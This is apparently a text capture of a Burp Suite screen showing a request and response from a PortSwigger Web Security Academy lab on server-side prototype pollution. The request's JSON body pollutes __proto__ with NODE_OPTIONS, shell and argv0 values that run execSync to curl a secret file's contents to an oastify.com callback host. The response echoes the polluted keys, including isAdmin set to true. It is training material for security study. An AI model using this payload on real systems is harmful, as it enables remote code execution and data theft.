 1
2
3
4
02:35 PM
Burp Suite Professional v2024.1.1.6 - Temporary Project - pinkBOO
Burp Project Intruder Repeater View Help Server Side Prototype Pollution
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × +
Send
Cancel
< >
Target: https://0af6007c0422caa6817fc59f00b700db.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0af6007c0422caa6817fc59f00b700db.web-security-academy.net
3 Cookie: session=NZ6f2aropyqOdPLP0qcJSPjRnijVAwAX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 359
10 Origin: https://0af6007c0422caa6817fc59f00b700db.web-security-academy.net
11 Referer: https://0af6007c0422caa6817fc59f00b700db.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"sessionId":"NZ6f2aropyqOdPLP0qcJSPjRnijVAwAX",
"__proto__":{
"NODE_OPTIONS":"--require /proc/self/cmdline",
"shell":"node",
"argv0":
"require('child_process').execSync('curl `cat secret`.npgac79f2d21t2mcg23gl4kpkgq7ex2m.oastify.com')//"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"20c-SNa3Oey1j3P7mOyguL34zGYCCmI"
6 Date: Tue, 26 Mar 2024 12:34:50 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 524
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"cadf19d0":"foo",
"isAdmin":true,
"head":false,
"f1a987bd":"foo",
"46d0c8e7-6477-4914-9669-828861f3aeb7":"d5a347a2",
"status":0,
"json spaces":"",
"exposedHeaders":[
"f1e3f7a9"
],
"NODE_OPTIONS":"--require /proc/self/cmdline",
"argv0":
"require('child_process').execSync('curl `cat secret`.npgac79f2d21t2mcg23gl4kpkgq7ex2m.oastify.com')//",
"shell":"node"
}
Inspector
Selection 18 (0x12)
Selected text
curl `cat secret`.
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
789 bytes | 114 millis
Event log (1) All issues (14)
Memory: 297.0MB